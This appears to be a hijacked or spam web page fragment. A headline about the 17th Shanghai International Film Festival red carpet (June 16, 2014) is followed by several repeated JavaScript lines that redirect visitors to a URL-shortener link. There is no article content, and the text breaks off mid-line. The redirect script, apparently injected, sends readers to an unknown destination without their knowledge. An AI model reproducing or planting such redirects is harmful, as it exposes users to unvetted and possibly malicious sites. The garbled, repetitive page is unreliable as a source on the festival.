
17th Shanghai International Film Festival – Red
Carpet
June 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...